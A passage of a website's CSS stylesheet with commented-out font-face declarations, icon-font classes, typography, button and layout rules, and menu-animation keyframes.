    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.svg") format("svg");
    font-weight: 200;
    font-style: normal
}*/
/*
@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.svg") format("svg");
    font-weight: 300;
    font-style: normal
}

@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.svg") format("svg");
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.svg") format("svg");
    font-weight: 400;
    font-style: italic
}

@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.svg") format("svg");
    font-weight: 600;
    font-style: normal
}

@font-face {
    font-family: "Lato";
    font-display: swap;
    src: url("../fonts/lato-lato-lightitalic.eot");
    src: url("../fonts/lato-lato-lightitalic.eot#iefix") format("embedded-opentype"), url("../fonts/lato-lato-lightitalic.ttf") format("truetype"), url("../fonts/lato-lato-lightitalic.woff") format("woff"), url("../fonts/lato-lato-lightitalic.svg") format("svg");
    font-weight: 300;
    font-style: italic
}*/
/*

@font-face {
    font-family: "Lato";
    font-display: swap;
    src: url("../fonts/lato-lato-regular.eot");
    src: url("../fonts/lato-lato-regular.eot#iefix") format("embedded-opentype"), url("../fonts/lato-lato-regular.ttf") format("truetype"), url("../fonts/lato-lato-regular.woff") format("woff"), url("../fonts/lato-lato-regular.svg") format("svg");
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: "Lato";
    font-display: swap;
    src: url("../fonts/lato-lato-bold.eot");
    src: url("../fonts/lato-lato-bold.eot#iefix") format("embedded-opentype"), url("../fonts/lato-lato-bold.ttf") format("truetype"), url("../fonts/lato-lato-bold.woff") format("woff"), url("../fonts/lato-lato-bold.svg") format("svg");
    font-weight: 700;
    font-style: normal
}

@font-face {
    font-family: "icomoon";
    font-display: block;
    src: url("../fonts/icomoon-icomoon.eot");
    src: url("../fonts/icomoon-icomoon.eot#iefix") format("embedded-opentype"), url("../fonts/icomoon-icomoon.ttf") format("truetype"), url("../fonts/icomoon-icomoon.woff") format("woff"), url("../fonts/icomoon-icomoon.svg") format("svg");
    font-weight: normal;
    font-style: normal
}
*/
.divLeft{
    float: left;
}
.normalFont{
    font-weight: normal !important;
}

[class^="icon-"],
[class*=" icon-"] {
    font-family: "icomoon", "Lato", sans-serif !important;
    speak: none;
    color: #5A6872;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.alert-danger{
    cursor: pointer !important;
}

.icon-arrow-up:before {
    content: ""
}

.icon-arrow-right:before {
    content: ""
}

.icon-arrow-down:before {
    content: ""
}

.icon-arrow-left:before {
    content: ""
}

.icon-caret-up:before {
    content: ""
}

.icon-caret-right:before {
    content: ""
}

.icon-caret-down:before {
    content: ""
}

.icon-caret-left:before {
    content: ""
}

.icon-chevron-up:before {
    content: ""
}

.icon-chevron-right:before {
    content: ""
}

.icon-chevron-down:before {
    content: ""
}

.icon-chevron-left:before {
    content: ""
}

.icon-check-mark:before {
    content: ""
}

.icon-check-mark-border:before {
    content: ""
}

.icon-check-mark-full:before {
    content: ""
}

.icon-close:before {
    content: ""
}

.icon-close-border:before {
    content: ""
}

.icon-close-full:before {
    content: ""
}

.icon-subtract-border:before {
    content: ""
}

.icon-subtract-full:before {
    content: ""
}

.icon-plus:before {
    content: ""
}

.icon-plus-border:before {
    content: ""
}

.icon-plus-full:before {
    content: ""
}

.icon-help-border:before {
    content: ""
}

.icon-help-full:before {
    content: ""
}

.icon-info-border:before {
    content: ""
}

.icon-info-full:before {
    content: ""
}

.icon-maximize:before {
    content: ""
}

.icon-download:before {
    content: ""
}

.icon-upload:before {
    content: ""
}



.icon-top:before {
    content: ""
}

.icon-filter:before {
    content: ""
}

.icon-launch:before {
    content: ""
}

.icon-play-border:before {
    content: ""
}

.icon-settings:before {
    content: ""
}

.icon-search:before {
    content: ""
}

.icon-trash:before {
    content: ""
}

.icon-calendar:before {
    content: ""
}

.icon-document:before {
    content: ""
}

.icon-menu:before {
    content: ""
}

.icon-facebook:before {
    content: ""
}

.icon-twitter:before {
    content: ""
}

.icon-linkedin:before {
    content: ""
}

.icon-google-plus:before {
    content: ""
}

.icon-youtube:before {
    content: ""
}

.icon-instagram:before {
    content: ""
}

html {
    height: 100%;
    position: relative
}

body {
    height: 100%
}

html,
body,
h1,
h2,
h3,
h4,
h5,
p,
caption,
ol,
ul,
li,
label,
input,
select,
textarea,
button {
    margin: 0
}

html,
body,
h1,
h2,
h3,
h4,
h5,
caption,
label,
input,
select,
textarea,
button {
    font-family: "Lato", sans-serif
}

p,
ol,
ul,
li {
    font-family: "Source Sans Pro", sans-serif
}

h1 {
    padding: 0 0 20px 0
}
.event-detail h3{
    font-size: 22px !important;
}
@media only screen {
    h1 {
        font-size: 30px;
        line-height: 36px;
        letter-spacing: 0
    }
    .event-detail h3{
        font-size: 18px;
    }
}

@media only screen and (min-width: 768px) {
    h1 {
        font-size: 54px;
        line-height: 58px;
        font-weight: 700;
        letter-spacing: 0.2px
    }
    h4{
        font-size: 1.2rem !important;
    }

}

@media only screen and (min-width: 1200px) {

    h1 {
        font-size: 53px;
        line-height: 58px;
        font-weight: 700;
        letter-spacing: 1.6px
    }
}

h1 span {
    display: block
}

@media only screen {
    h1 span {
        letter-spacing: 0
    }
}

@media only screen and (min-width: 768px) {
    h1 span {
        letter-spacing: 0.2px
    }
}

@media only screen and (min-width: 1024px) {
    h1 span {
        letter-spacing: 2.6px
    }
}

h2 {
    padding: 0 0 20px 0;
    font-weight: 700;
    color: #4A5570
}

@media only screen {
    h2 {
        font-size: 28px;
        line-height: 38px;
        letter-spacing: -0.7px
    }
}

@media only screen and (min-width: 768px) {
    h2 {
        font-size: 42px;
        line-height: 50px;
        letter-spacing: -1px
    }
}

h3 {
    padding: 0 0 20px 0;
    font-size: 34px;
    line-height: 42px;
    font-weight: 300;
    color: #4A5570
}

h4 {
    padding: 0 0 20px 0;
    font-size: 28px;
    line-height: 36px;
    font-weight: 400;
    /*color: #4A5570*/
}

h5 {
    padding: 0 0 20px 0;
    font-size: 18px;
    line-height: 32px;
    font-weight: 700;
    color: #4A5570
}

p {
    padding: 0 0 20px 0;
    font-size: 17px;
    line-height: 25px;
    font-weight: 400;
    /*color: #5A6872;*/
    letter-spacing: 0.2px
}

li {
    color: #5A6872
}

ul {
    padding: 10px 0 20px 0
}

ul li {
    list-style: none;
    position: relative;
    padding: 0 0 15px 20px
}

ul li:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0
}

ul.no-spacing li {
    padding: 0 0 5px 20px
}

ol {
    padding: 10px 0 20px 0;
    margin: 0
}

ol li {
    padding: 0 0 10px 10px;
    margin: 0;
    font-size: 17px;
    line-height: 25px
}

caption {
    font-size: 14px;
    line-height: 18px;
    font-weight: 400
}

.legal {
    font-size: 11px;
    line-height: 17px;
    font-weight: 400
}

input,
select,
textarea,
button {
    padding: 0;
    border: solid 0 #fff;
    background-color: #fff
}

#body {
    min-height: 100%;
    position: relative;
    overflow: hidden
}

@media only screen {
    #body .content {
        padding: 84px 0 0 0
    }
}

@media only screen and (min-width: 768px) {
    #body .content {
        padding:84px 0 0 0
    }
}

.button,
.button-wrapper a {
    color: #fff !important;
    border: solid 0 #fff;
    position: relative;
    text-align: center;
    text-decoration: none;
    font-family: "Source Sans Pro", sans-serif;
    cursor: pointer;
    margin: 0;
    display: inline-block;
    background-color: transparent;
    letter-spacing: 0.1px;
    text-transform: capitalize;
    font-weight: 400;
    z-index: 1;
    outline: none
}

.button.button-large,
.button-wrapper a.button-large {
    font-size: 14px;
    padding: 21px 20px 19px 20px;
    letter-spacing: 0.8px;
    line-height: 20px;
    width: 150px
}

.button.button-medium,
.button-wrapper a.button-medium {
    padding: 14px 15px 14px 15px;
    letter-spacing: 0.2px;
    font-size: 15px;
    line-height: 20px;
    width: 134px
}

.button.button-medium.button-wide,
.button-wrapper a.button-medium.button-wide {
    width: 200px
}

.button.button-small,
.button-wrapper a.button-small {
    padding: 9px 10px 8px 10px;
    font-size: 13px;
    line-height: 18px;
    letter-spacing: 0.6px;
    width: 80px
}

.button.blue-button:after,
.button-wrapper a.blue-button:after {
    background-color: #6BAAD7
}

.button.blue-button:before,
.button-wrapper a.blue-button:before {
    background-color: #5291BD
}

.button.red-button,
.button-wrapper a.red-button {
    color: #fff !important
}

.button.red-button:after,
.button-wrapper a.red-button:after {
    background-color: #fe7525 !important
}

.button.red-button:before,
.button-wrapper a.red-button:before {
    background-color: #0fba6d !important
}

.button.white-button,
.button-wrapper a.white-button {
    color: #fe7525 !important
}

.button.white-button:after,
.button-wrapper a.white-button:after {
    background-color: #fff !important
}

.button.white-button:before,
.button-wrapper a.white-button:before {
    background-color: #fff !important
}

.button:after,
.button-wrapper a:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: inline-block;
    z-index: -2;
    background-color: #fe7525
}

.button:before,
.button-wrapper a:before {
    top: 0;
    height: 100%;
    z-index: -1;
    display: inline-block;
    background-color: #0fba6d;
    bottom: auto;
    border-bottom: none;
    content: "";
    position: absolute;
    width: 0;
    left: 0;
    -moz-transition: width 0.3s ease-out;
    -o-transition: width 0.3s ease-out;
    -webkit-transition: width 0.3s ease-out;
    transition: width 0.3s ease-out
}

.button:hover:before,
.button-wrapper a:hover:before {
    width: 100%
}

.button[disabled],
.button-wrapper a[disabled] {
    opacity: .5;
    filter: alpha(opacity=50);
    cursor: default
}

.button[disabled]:before,
.button-wrapper a[disabled]:before {
    display: none
}



.button.outline,
.button-wrapper a.outline {
    color: #4A5570;
    padding: 10px 0 15px 0
}

.button.outline:after,
.button-wrapper a.outline:after {
    background-color: transparent
}

.button.outline:before,
.button-wrapper a.outline:before {
    border-bottom: solid 1px #5291BD;
    top: -2px;
    background-color: transparent;
    border-bottom: solid 2px #fe7525
}

.button .icon-arrow-right,
.button-wrapper a .icon-arrow-right {
    font-size: 13px;
    line-height: 13px;
    margin: 0 1px 0 17px;
    color: #4A5570
}

.button-wrapper.outline a {
    color: #4A5570;
    padding: 10px 0 15px 0;
    outline: none
}

.button-wrapper.outline a:after {
    background-color: transparent
}

.button-wrapper.outline a:before {
    border-bottom: solid 1px #5291BD;
    top: -2px;
    background-color: transparent;
    border-bottom: solid 2px #fe7525
}

.giant-button,
.giant-button-wrapper a {
    display: inline-block;
    padding: 21px 10px 21px 12px;
    width: 280px;
    text-align: center;
    color: #fff;
    letter-spacing: 0.2px;
    background-color: #fe7525;
    box-shadow: 0 5px 10px rgba(213, 34, 81, 0.25);
    font-family: "Source Sans Pro", sans-serif;
    font-weight: 400;
    -moz-transition: box-shadow 0.3s ease-out;
    -o-transition: box-shadow 0.3s ease-out;
    -webkit-transition: box-shadow 0.3s ease-out;
    transition: box-shadow 0.3s ease-out;
    outline: none
}

.giant-button:hover,
.giant-button-wrapper a:hover {
    box-shadow: 0 15px 20px rgba(213, 34, 81, 0.25)
}

.giant-button.outline,
.giant-button-wrapper a.outline {
    color: #F54A5C;
    background-color: #fff;
    width: 331px;
    letter-spacing: 0.1px
}

.giant-button.outline .icon-arrow-right,
.giant-button-wrapper a.outline .icon-arrow-right {
    color: #F54A5C;
    margin: 0 0 0 10px;
    font-size: 16px;
    line-height: 16px;
    display: inline-block;
    -moz-transform: translate(0, 2px);
    -o-transform: translate(0, 2px);
    -ms-transform: translate(0, 2px);
    -webkit-transform: translate(0, 2px);
    transform: translate(0, 2px);
    -moz-transition: transform 0.4s ease-out;
    -o-transition: transform 0.4s ease-out;
    -webkit-transition: transform 0.4s ease-out;
    transition: transform 0.4s ease-out
}

.giant-button.outline:hover .icon-arrow-right,
.giant-button-wrapper a.outline:hover .icon-arrow-right {
    -moz-transform: translate(20px, 2px);
    -o-transform: translate(20px, 2px);
    -ms-transform: translate(20px, 2px);
    -webkit-transform: translate(20px, 2px);
    transform: translate(20px, 2px)
}

.giant-button:before,
.giant-button-wrapper a:before {
    display: none
}

.giant-button-wrapper.outline a {
    color: #F54A5C;
    background-color: #fff;
    width: 331px;
    letter-spacing: 0.1px
}

.giant-button-wrapper.outline a .icon-arrow-right {
    color: #F54A5C;
    margin: 0 0 0 10px;
    font-size: 16px;
    line-height: 16px;
    display: inline-block;
    -moz-transform: translate(0, 2px);
    -o-transform: translate(0, 2px);
    -ms-transform: translate(0, 2px);
    -webkit-transform: translate(0, 2px);
    transform: translate(0, 2px);
    -moz-transition: transform 0.4s ease-out;
    -o-transition: transform 0.4s ease-out;
    -webkit-transition: transform 0.4s ease-out;
    transition: transform 0.4s ease-out
}

.giant-button-wrapper.outline a:hover .icon-arrow-right {
    -moz-transform: translate(20px, 2px);
    -o-transform: translate(20px, 2px);
    -ms-transform: translate(20px, 2px);
    -webkit-transform: translate(20px, 2px);
    transform: translate(20px, 2px)
}

.container-content h2{
    font-size: 1.8rem;
}

form[disabled] [data-action="submit"] {
    opacity: .5;
    filter: alpha(opacity=50);
    cursor: default
}

form[disabled] [data-action="submit"]:before {
    display: none
}

.container {
    margin: 0 auto 0 auto;
    position: relative
}

@media only screen {
    .container {
        width: auto
    }
}

@media only screen and (min-width: 1200px) {
    .container {
        width: 1200px
    }
}

.container-padding {
    margin: 0 auto 0 auto;
    position: relative
}

@media only screen {
    .container-padding {
        width: auto;
        padding: 0 25px 0 25px
    }
}

@media only screen and (min-width: 1200px) {
    .container-padding {
        width: 1200px;
        padding: 0
    }
}

.container-padding-tablet {
    margin: 0 auto 0 auto;
    position: relative
}

@media only screen {
    .container-padding-tablet {
        width: auto;
        padding: 0 25px 0 25px
    }
}

@media only screen and (min-width: 1200px) {
    .container-padding-tablet {
        width: 768px;
        padding: 0
    }
}

.container-padding-no-width {
    position: relative
}

@media only screen {
    .container-padding-no-width {
        padding: 0 25px 0 25px
    }
}

@media only screen and (min-width: 1200px) {
    .container-padding-no-width {
        padding: 0
    }
}

.container-content {
    position: relative;
    margin: 0 auto 0 auto;
    max-width: 900px;
}

@media only screen {
    .container-content {
        padding: 35px 25px 35px 25px
    }
}

@media only screen and (min-width: 768px) {
    .container-content {
        padding: 35px 25px 80px 25px
    }
}

@media only screen and (min-width: 1200px) {
    .container-content {
        padding: 20px 0 20px 0
    }
}

@media only screen {
    .container-content h2 {
        padding: 10px 0 10px 0;
        background-color: #e3e3e3;
        text-align: center;
        border-radius: 5px;
        font-size: 22px;

    }
}

@media only screen and (min-width: 768px) {
    .container-content h2 {
        /*padding: 0 0 35px 0*/
        padding: 10px 0 10px 0;
        background-color: #e3e3e3;
        text-align: center;
        border-radius: 5px;
        font-size: 22px;

    }
}

@media only screen and (min-width: 1200px) {
    .container-content h2 {
        /*padding: 0 0 25px 0;*/
        padding: 10px 0 10px 0;
        background-color: #e3e3e3;
        text-align: center;
        border-radius: 5px;
        font-size: 1.8rem;

    }
}

@media only screen {
    .container-content p {
        padding: 0 0 0px 0
    }
}

@media only screen and (min-width: 768px) {
    .container-content p {
        padding: 0 0 0 0
    }
}

@media only screen and (min-width: 1200px) {
    .container-content p {
        padding: 0 0 0px 0;
    }
}

.container-content p.list-p {
    padding: 0 0 5px 0
}

.container-content img {
    max-width: 100%;
    /*height: auto;*/
    max-height: 230px !important;
}

a {
    color: #5291BD;
    text-decoration: none;
    position: relative;
    outline: none
}

.video-link {
    position: relative;
    display: inline-block;
    padding: 5px 0 0 42px;
    line-height: 21px;
    font-size: 17px;
    width: 60px;
    letter-spacing: 0.8px;
    color: #152935
}

.video-link:after {
    font-family: "icomoon";
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    font-size: 30px;
    line-height: 30px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border: solid 1px #152935;
    display: inline-block;
    color: #152935
}

.video-link:before {
    display: none
}

.video-link:hover:after {
    color: #fff;
    background-color: #fe7525;
    border-color: #fe7525
}

.ghost-link {
    display: inline-block;
    position: relative;
    padding-right: 18px;
    letter-spacing: 0.3px;
    font-size: 16px;
    line-height: 21px
}

.ghost-link:after {
    font-family: "icomoon";
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    font-size: 16px;
    line-height: 24px;
    display: inline-block;
    color: #5291BD
}

.ghost-link:before {
    display: none
}

.text-align-center {
    text-align: center
}

.text-align-left {
    text-align: left
}

.text-align-right {
    text-align: right
}

.block-section {
    position: relative;
    z-index: 1
}

.block-section .container .block-section-container {
    position: relative
}

.block-section .container .block-section-container .image {
    background-repeat: no-repeat;
    background-position: center
}

@media only screen {
    .block-section .container .block-section-container .image {
        background-size: auto 90%
    }
}

@media only screen and (min-width: 1024px) {
    .block-section .container .block-section-container .image {
        background-size: 100% auto
    }
}

.block-section .container .block-section-container .container-padding-no-width h2 {
    text-align: center
}

@media only screen {
    .block-section .container .block-section-container .container-padding-no-width h2 {
        padding: 8px 0 30px 0;
        letter-spacing: -1px;
        font-size:24px !important;
    }
}

@media only screen and (min-width: 1024px) {
    .block-section .container .block-section-container .container-padding-no-width h2 {
        padding: 0 0 38px 0;
        letter-spacing: -0.7px
    }
}

.block-section .container .block-section-container .container-padding-no-width p {
    text-align: center;
    letter-spacing: -0.1px
}

@media only screen {
    .block-section .container .block-section-container .container-padding-no-width p {
        line-height: 25px;
        padding: 0 0 30px 0
    }
}

@media only screen and (min-width: 1024px) {
    .block-section .container .block-section-container .container-padding-no-width p {
        line-height: 28px;
        padding: 0 50px 35px 0
    }
}

.block-section .container .block-section-container .container-padding-no-width .button {
    width: 179px
}

.block-section .container .block-section-container .container-padding-no-width .button.aligned-left {
    text-align: left;
    width: auto
}

.block-section .container .block-section-container .container-padding-no-width .button.no-width {
    width: auto
}

.block-section .container .block-section-container .container-padding-no-width .wp-block-embed {
    text-align: center;
    margin: 0
}

.block-section .container .block-section-container .container-padding-no-width .wp-block-embed iframe {
    max-width: 100%
}

@media only screen {
    .block-section .container .block-section-container .container-padding-no-width .wp-block-embed iframe {
        width: 300px;
        height: 225px
    }
}

@media only screen and (min-width: 768px) {
    .block-section .container .block-section-container .container-padding-no-width .wp-block-embed iframe {
        width: 500px;
        height: 375px
    }
}

@media only screen {
    .block-section.right-side .container .block-section-container {
        padding: 0 0 43px 0;
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.right-side .container .block-section-container {
        padding: 40px 30px 84px 676px;
        text-align: left
    }
}

@media only screen {
    .block-section.right-side .container .block-section-container .image {
        display: block;
        height: 265px
    }
}

@media only screen and (min-width: 768px) {
    .block-section.right-side .container .block-section-container .image {
        height: 365px
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.right-side .container .block-section-container .image {
        width: 590px;
        height: 100%;
        display: inline-block;
        position: absolute;
        left: 0;
        top: 0
    }
}

@media only screen {
    .block-section.right-side .container .block-section-container .container-padding-no-width h2 {
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.right-side .container .block-section-container .container-padding-no-width h2 {
        text-align: left
    }
}

@media only screen {
    .block-section.right-side .container .block-section-container .container-padding-no-width p {
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.right-side .container .block-section-container .container-padding-no-width p {
        text-align: left
    }
}

.block-section.right-side .container .block-section-container .container-padding-no-width p.list-p {
    padding-bottom: 15px
}

@media only screen {
    .block-section.left-side .container .block-section-container {
        padding: 0 0 50px 0;
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container {
        padding: 85px 650px 76px 86px;
        text-align: left
    }
}

@media only screen {
    .block-section.left-side .container .block-section-container .image {
        display: block;
        height: 253px
    }
}

@media only screen and (min-width: 768px) {
    .block-section.left-side .container .block-section-container .image {
        height: 365px
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container .image {
        display: inline-block;
        position: absolute;
        right: 0;
        top: 0;
        height: 100%;
        width: 590px
    }
}

@media only screen {
    .block-section.left-side .container .block-section-container .container-padding-no-width h2 {
        padding: 52px 0 50px 0;
        line-height: 35px;
        letter-spacing: -1.1px;
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container .container-padding-no-width h2 {
        padding: 0 0 36px 0;
        line-height: 48px;
        letter-spacing: -0.7px;
        text-align: left
    }
}

.block-section.left-side .container .block-section-container .container-padding-no-width p {
    line-height: 25px;
    padding: 0 0 34px 0
}

@media only screen {
    .block-section.left-side .container .block-section-container .container-padding-no-width p {
        letter-spacing: -0.2px;
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container .container-padding-no-width p {
        letter-spacing: 0;
        text-align: left
    }
}

.block-section.left-side .container .block-section-container .container-padding-no-width p.list-p {
    padding-bottom: 15px
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button {
    float: left;
    width: 123px;
    padding: 15px
}

@media only screen {
    .block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button {
        margin: 0 20px 10px 0
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button {
        margin: 0 20px 0 0
    }
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button.outline {
    width: 138px;
    padding: 6px 0 11px 0;
    line-height: 24px;
    font-size: 16px;
    font-weight: 600;
    text-align: left;
    letter-spacing: -0.1px
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button.outline .icon-arrow-right {
    margin: 0 1px 0 13px
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button.no-width {
    width: auto
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

.block-section.orange-background {
    background-color: #FBF6F4
}

.block-section.blue-background {
    background-color: #F3F9FB
}

.block-section.grey-background {
    background-color: #F4F7FB
}

@media only screen {
    .block-section.orange-background .container .block-section-container .image,
    .block-section.blue-background .container .block-section-container .image,
    .block-section.grey-background .container .block-section-container .image {
        background-size: cover
    }
}

@media only screen and (min-width: 768px) {
    .block-section.orange-background .container .block-section-container .image,
    .block-section.blue-background .container .block-section-container .image,
    .block-section.grey-background .container .block-section-container .image {
        background-size: cover
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.orange-background .container .block-section-container .image,
    .block-section.blue-background .container .block-section-container .image,
    .block-section.grey-background .container .block-section-container .image {
        background-size: cover
    }
}

.block-section.three-icons {
    padding: 40px 0 20px 0
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons {
    padding: 20px 0 0 0
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons .icon {
    padding: 50px 0 0 0;
    background-repeat: no-repeat;
    background-position: center top
}

@media only screen and (min-width: 768px) {
    .block-section.three-icons .container .block-section-container .container-padding-no-width .icons .icon {
        float: left;
        width: 33.3%
    }
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons .icon h4 {
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
    text-align: center;
    max-width: 250px;
    margin: 0 auto 0 auto;
    padding: 60px 0 20px 0
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons .icon p {
    text-align: center;
    max-width: 250px;
    margin: 0 auto 0 auto;
    padding: 0 0 40px 0
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

.block-section.quote .container .block-section-container .container-padding-no-width h2 {
    text-align: center;
    padding: 80px 0 35px 0
}

.block-section.quote .container .block-section-container .container-padding-no-width p {
    text-align: center;
    font-size: 28px;
    line-height: 36px;
    font-weight: 300;
    max-width: 700px;
    margin: 0 auto 0 auto;
    padding: 0 0 35px 0;
    color: #4A5570
}

.block-section.quote .container .block-section-container .container-padding-no-width .title {
    position: relative;
    font-size: 18px;
    line-height: 25px;
    padding: 0 0 80px 0;
    font-weight: 400
}

.block-section.quote .container .block-section-container .container-padding-no-width .title .name {
    color: #F54A5C;
    font-weight: 600
}

.block-section.quote .container .block-section-container .container-padding-no-width .title .image {
    display: inline-block;
    width: 40px;
    height: 40px;
    background-size: 100% auto;
    position: relative;
    top: 15px;
    right: 15px
}

@-webkit-keyframes main-menu-top-open {
    0% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
}

@-moz-keyframes main-menu-top-open {
    0% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
}

@-o-keyframes main-menu-top-open {
    0% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
}

@keyframes main-menu-top-open {
    0% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
}

@-webkit-keyframes main-menu-bottom-open {
    0% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
}

@-moz-keyframes main-menu-bottom-open {
    0% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
